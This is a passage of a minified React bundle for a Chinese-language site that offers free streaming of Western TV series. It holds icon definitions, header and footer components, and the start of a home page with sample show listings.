 */const vn=L("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gm=L("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vi=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ym=L("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=L("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ga=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ya=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jr=L("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const un=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vo=L("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vm=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jm=L("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wm=L("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const va=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pr=L("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nm=L("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const km=L("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sm=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bm=L("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cm=L("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Em=()=>{const[e,t]=v.useState(!1),[n,r]=v.useState(""),s=xa(),i=o=>{o.preventDefault(),n.trim()&&s(`/category/search?q=${encodeURIComponent(n)}`)},a=[{name:"热门",path:"/category/hot"},{name:"欧美",path:"/category/western"},{name:"亚洲",path:"/category/asian"},{name:"拉丁",path:"/category/latin"},{name:"新人",path:"/category/new"},{name:"VIP",path:"/category/vip"}];return l.jsx("header",{className:"bg-black/90 backdrop-blur-sm border-b border-purple-500/20 sticky top-0 z-50",children:l.jsxs("div",{className:"container mx-auto px-4",children:[l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsxs(I,{to:"/",className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"视"})}),l.jsx("span",{className:"text-white font-bold text-xl bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"视频在线直播"})]}),l.jsx("nav",{className:"hidden md:flex items-center space-x-6",children:a.map(o=>l.jsx(I,{to:o.path,className:"text-gray-300 hover:text-purple-400 transition-colors duration-200 font-medium",children:o.name},o.name))}),l.jsx("form",{onSubmit:i,className:"hidden lg:flex items-center",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索欧美剧或演员...",className:"bg-gray-800/50 border border-gray-700 rounded-full px-4 py-2 pl-10 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 w-64"}),l.jsx(vi,{className:"absolute left-3 top-2.5 w-4 h-4 text-gray-400"})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"text-gray-300 hover:text-purple-400 transition-colors",children:l.jsx(yn,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-gray-300 hover:text-purple-400 transition-colors",children:l.jsx(gd,{className:"w-5 h-5"})}),l.jsxs(I,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 flex items-center space-x-2",children:[l.jsx(va,{className:"w-4 h-4"}),l.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden text-white",children:e?l.jsx(Sm,{className:"w-6 h-6"}):l.jsx(hm,{className:"w-6 h-6"})})]})]}),e&&l.jsxs("div",{className:"md:hidden py-4 border-t border-gray-700",children:[l.jsx("div",{className:"flex flex-col space-y-3",children:a.map(o=>l.jsx(I,{to:o.path,className:"text-gray-300 hover:text-purple-400 transition-colors duration-200 font-medium py-2",onClick:()=>t(!1),children:o.name},o.name))}),l.jsx("form",{onSubmit:i,className:"mt-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索欧美剧或演员...",className:"w-full bg-gray-800/50 border border-gray-700 rounded-full px-4 py-2 pl-10 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx(vi,{className:"absolute left-3 top-2.5 w-4 h-4 text-gray-400"})]})})]})]})})},Pm=()=>{const e=new Date().getFullYear();return l.jsx("footer",{className:"bg-black/90 border-t border-purple-500/20 mt-16",children:l.jsxs("div",{className:"container mx-auto px-4 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"lg:col-span-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"视"})}),l.jsx("span",{className:"text-white font-bold text-xl bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"视频在线直播"})]}),l.jsx("p",{className:"text-gray-400 mb-6 max-w-md",children:"高清欧美剧免费在线观看平台，提供最新最全的欧美剧资源，支持在线播放和视频直播。24小时不间断更新，精彩永不停歇。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Facebook",children:l.jsx(am,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Twitter",children:l.jsx(jm,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"Instagram",children:l.jsx(pm,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors","aria-label":"YouTube",children:l.jsx(bm,{className:"w-5 h-5"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"热门分类"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(I,{to:"/category/hot",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"热门欧美剧"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/western",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"欧美经典"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/asian",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"亚洲精选"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/latin",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"拉丁风情"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/new",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"最新上线"})}),l.jsx("li",{children:l.jsx(I,{to:"/category/vip",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"VIP专区"})}),l.jsx("li",{children:l.jsx(I,{to:"/login",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"会员中心"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"客户服务"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(I,{to:"/help",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"帮助中心"})}),l.jsx("li",{children:l.jsx(I,{to:"/contact",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"联系我们"})}),l.jsx("li",{children:l.jsx(I,{to:"/privacy",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"隐私政策"})}),l.jsx("li",{children:l.jsx(I,{to:"/terms",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"服务条款"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"用户协议"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"投诉建议"})}),l.jsx("li",{children:l.jsx("a",{href:"#",className:"text-gray-400 hover:text-purple-400 transition-colors",children:"安全中心"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-white font-semibold mb-4",children:"联系方式"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Wl,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"客服热线"}),l.jsx("p",{className:"text-white",children:"400-888-8888"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Hl,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"邮箱支持"}),l.jsx("p",{className:"text-white",children:"support@videostream.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(xd,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"公司地址"}),l.jsx("p",{className:"text-white",children:"上海市浦东新区"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(jt,{className:"w-4 h-4 text-purple-400 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"服务时间"}),l.jsx("p",{className:"text-white",children:"7×24小时"})]})]})]})]})]}),l.jsxs("div",{className:"border-t border-gray-700 mt-8 pt-8",children:[l.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between space-y-4 md:space-y-0",children:[l.jsxs("div",{className:"text-gray-400 text-sm",children:["© ",e," 视频在线直播. 保留所有权利. |",l.jsx("span",{className:"ml-2",children:"为18岁以上用户提供服务"})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm",children:[l.jsx("span",{className:"text-gray-400",children:"ICP备案号: 沪ICP备2024XXXXXX号"}),l.jsx("span",{className:"text-gray-400",children:"网络文化经营许可证"})]})]}),l.jsx("div",{className:"mt-4 pt-4 border-t border-gray-800",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 text-xs text-gray-500",children:[l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"安全认证:"}),l.jsx("span",{className:"ml-1",children:"SSL加密 | 实名认证 | 内容审核"})]})}),l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"支付安全:"}),l.jsx("span",{className:"ml-1",children:"银联认证 | 支付宝 | 微信支付"})]})}),l.jsx("div",{children:l.jsxs("p",{className:"mb-1",children:[l.jsx("strong",{children:"技术支持:"}),l.jsx("span",{className:"ml-1",children:"CDN加速 | 4K高清 | 智能推荐"})]})})]})}),l.jsx("div",{className:"mt-6 p-4 bg-gray-800/30 rounded-lg",children:l.jsxs("p",{className:"text-xs text-gray-500 leading-relaxed",children:[l.jsx("strong",{className:"text-gray-400",children:"免责声明："}),"本网站所有内容均来源于互联网，仅供学习交流使用，不得用于商业用途。 我们严格遵守相关法律法规，对违法违规内容进行监管和处理。 如发现不当内容，请及时举报。本网站仅面向18岁以上成年用户，未成年人请勿访问。"]})})]})]})})},_m=()=>l.jsxs("div",{className:"min-h-screen flex flex-col",children:[l.jsx(Em,{}),l.jsx("main",{className:"flex-1",children:l.jsx(Uf,{})}),l.jsx(Pm,{})]}),Lm=()=>{const e=[{id:1,title:"权力的游戏 第八季",streamer:"HBO经典",viewers:2847,category:"欧美",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["史诗","奇幻","战争"],isHot:!0},{id:2,title:"老友记 经典重温",streamer:"NBC经典",viewers:1926,category:"喜剧",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["喜剧","友情","经典"],isNew:!1},{id:3,title:"绝命毒师 全集",streamer:"AMC精品",viewers:3521,category:"犯罪",thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.7,tags:["犯罪","悬疑","剧情"],isHot:!0},{id:4,title:"纸牌屋 政治风云",streamer:"Netflix原创",viewers:2987,category:"政治",thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["政治","悬疑","权谋"],isHot:!0},{id:5,title:"怪奇物语 最新季",streamer:"Netflix热播",viewers:892,category:"科幻",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.6,tags:["科幻","悬疑","青春"],isNew:!0},{id:6,title:"西部世界 VIP专享",streamer:"HBO精品",viewers:654,category:"VIP",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["科幻","哲学","高端"],isVip:!0}],t=[{name:"热门",count:1250,icon:"🔥",color:"from-red-500 to-orange-500",path:"/category/hot"},{name:"欧美",count:845,icon:"🌍",color:"from-blue-500 to-purple-500",path:"/category/western"},{name:"亚洲",count:692,icon:"🌸",color:"from-pink-500 to-rose-500",path:"/category/asian"},{name:"拉丁",count:428,icon:"💃",color:"from-green-500 to-teal-500",path:"/category/latin"},{name:"VIP",count:156,icon:"👑",color:"from-yellow-500 to-orange-500",path:"/category/vip"},{name:"新剧",count:234,icon:"⭐",color:"from-purple-500 to-indigo-500",path:"/category/new"}],n=[{name:"权力的游戏",viewers:3521,category:"史诗奇幻",avatar:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"绝命毒师",viewers:2987,category:"犯罪剧情",avatar:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"老友记",viewers:2847,category:"经典喜剧",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"纸牌屋",viewers:2234,category:"政治悬疑",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"西部世界",viewers:2156,category:"科幻哲学",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=100"}],r=[{icon:l.jsx(ya,{className:"w-8 h-8"}),title:"正版授权",description:"所有内容均为正版授权，保证观看体验和版权安全",color:"from-green-500 to-emerald-500"},{icon:l.jsx(Cm,{className:"w-8 h-8"}),title:"高清流畅",description:"4K超高清画质，全球CDN加速，观看体验极致流畅",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Vt,{className:"w-8 h-8"}),title:"实时弹幕",description:"与全球观众实时互动，分享观剧心得和精彩瞬间",color:"from-purple-500 to-pink-500"},{icon:l.jsx(nm,{className:"w-8 h-8"}),title:"精品内容",description:"严格筛选优质欧美剧，为您提供最精彩的观剧体验",color:"from-yellow-500 to-orange-500"}],s=[{title:"《龙之家族》第二季上线",description:"权力的游戏前传剧集震撼回归，更多龙族传奇等你发现",time:"2小时前",type:"新剧"},{title:"经典美剧回顾专题",description:"重温那些年我们一起追过的经典美剧，怀旧之旅开启",time:"5小时前",type:"专题"},{title:"4K画质全面升级",description:"所有热门剧集现已支持4K超高清播放，视觉体验再升级",time:"1天前",type:"更新"}];return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative py-20 px-4 text-center overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-purple-900/20 to-pink-900/20"}),l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("div",{className:"absolute top-20 left-10 w-32 h-32 bg-purple-500/10 rounded-full blur-xl animate-pulse"}),l.jsx("div",{className:"absolute bottom-20 right-10 w-40 h-40 bg-pink-500/10 rounded-full blur-xl animate-pulse delay-1000"}),l.jsx("div",{className:"absolute top-40 right-20 w-24 h-24 bg-blue-500/10 rounded-full blur-xl animate-pulse delay-500"})]}),l.jsxs("div",{className:"relative z-10 container mx-auto",children:[l.jsxs("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-6",children:["高清欧美剧",l.jsx("span",{className:"bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent block",children:"免费在线观看"})]}),l.jsx("p",{className:"text-xl text-gray-300 mb-8 max-w-2xl mx-auto",children:"最新最全的欧美剧资源，支持在线播放和视频直播，24小时不间断更新热门欧美电视剧"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[l.jsx(I,{to:"/category/hot",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 font-semibold transform hover:scale-105",children:"立即观看"}),l.jsx(I,{to:"/login",className:"border border-purple-500 text-purple-400 px-8 py-3 rounded-full hover:bg-purple-500 hover:text-white transition-all duration-200 font-semibold",children:"免费注册"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 max-w-2xl mx-auto",children:[l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"2000+"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"精品剧集"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"50K+"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"在线观众"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"24/7"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"不间断更新"})]}),l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-lg p-4",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"4.9"}),l.jsx("div",{className:"text-gray-300 text-sm",children:"用户评分"})]})]})]})]}),l.jsx("section",{className:"py-16 px-4",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"精选欧美剧"}),l.jsx("p",{className:"text-gray-400",children:"发现最受欢迎的高清欧美剧集"})]}),l.jsxs(I,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors flex items-center",children:["查看更多 ",l.jsx(vm,{className:"w-4 h-4 ml-1"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:e.map(i=>l.jsx("div",{className:"group relative bg-gray-800/50 rounded-lg overflow-hidden hover:transform hover:scale-105 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:l.jsxs(I,{to:`/detail/${i.id}`,children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-48 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),i.isLive&&l.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"在线播放"]}),i.isHot&&l.jsxs("div",{className:"absolute top-3 right-3 bg-orange-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(md,{className:"w-3 h-3 mr-1"}),"热门"]}),i.isNew&&l.jsxs("div",{className:"absolute top-3 right-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Jr,{className:"w-3 h-3 mr-1"}),"新剧"]}),i.isVip&&l.jsxs("div",{className:"absolute top-3 right-3 bg-yellow-500 text-black px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[l.jsx(Zr,{className:"w-3 h-3 mr-1"}),"VIP"]}),l.jsxs("div",{className:"absolute bottom-3 left-3 flex items-center text-white text-sm",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),i.viewers.toLocaleString()]}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:l.jsx("div",{className:"bg-white/20 rounded-full p-3 backdrop-blur-sm",children:l.jsx(vn,{className:"w-6 h-6 text-white"})})})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-white font-semibold mb-2 truncate",children:i.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-3",children:i.streamer}),l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-xs",children:i.category}),l.jsxs("div",{className:"flex items-center text-yellow-400 text-sm",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),i.rating]})]}),l.jsx("div",{className:"flex flex-wrap gap-1",children:i.tags.slice(0,3).map((a,o)=>l.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:a},o))})]})]})},i.id))})]})}),l.jsx("section",{className:"py-16 px-4 bg-black/20",children:l.jsxs("div",{className:"container mx-auto",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"热门分类"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"探索不同类型的精彩欧美剧内容，总有一款适合您的口味"})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:t.map(i=>l.jsx(I,{to:i.path,className:"group",children:l.jsxs("div",{className:`bg-gradient-to-br ${i.color} p-6 rounded-lg text-center hover:transform hover:scale-105 transition-all duration-300 relative 